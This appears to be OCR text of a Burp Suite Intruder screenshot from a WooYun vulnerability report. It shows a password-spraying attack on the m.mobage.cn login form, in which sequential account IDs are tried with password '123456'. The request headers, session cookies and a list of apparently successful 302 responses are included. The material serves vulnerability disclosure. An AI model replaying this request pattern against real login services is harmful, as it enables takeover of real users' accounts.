 Request Payload Status Error Timeout Length Comment
21 1144362 302 1146
40 1144381 302 1146
86 1144427 302 1146
131 1144472 302 1146
156 1144497 302 1146
171 1144512 302 1146
231 1144572 302 1146
232 1144573 302 1146
244 1144585 302 1146
248 1144589 302 1146
300 1144641 302 1146
297 1144638 302 1146
356 1144697 302 1146
355 1144696 302 1146
377 1144718 302 1146
402 1144743 302 1146
409 1144750 302 1146
438 1144779 302 1146
447 1144788 302 1146
477 1144818 302 1146
488 1144829 302 1146
534 1144875 302 1146
543 1144884 302 1146
546 1144887 302 1146
568 1144909 302 1146
592 1144933 302 1146
627 1144968 302 1146
647 1144988 302 1146
661 1145002 302 1146
673 1145014 302 1146
Result 21 | Intruder attack 2
Payload: 1144362
Status: 302
Length: 1146
Timer: 131
Previous
Next
Action
Request Response
Raw Params Headers Hex
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://m.mobage.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.mobage.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: GAME_ID=13001229; GAME_NAME=tff;
SP_T=20150923%2E142836%2E120%2E204%2E102%2E171%2EOlOXRyn9Bh; SP_GUEST=72600163;
PC_LOGOUT=1; _ga=GA1.2.1379068622.1442990189; SP_ACC=MTMwMDAwMDAwMDA%3D%0A;
Hm_lvt_759fc7855df4730ee935ff1edafc6362=1442990624,1443188774,1443275595,1443328741
; SP_COOKIE_TEST=1444030062; PRE=%2F;
SP_F=29507f65de34e909aaf54cc8a25af00d1a3aff2f6a11e975cd9a1ca3e97076e7
_from=lg&login_cb=%2F&login_id=1144362&login=%E7%99%BB%E5%BD%95&login_pw=123456
? < + > Type a search term 0 matches
www.wooyun.org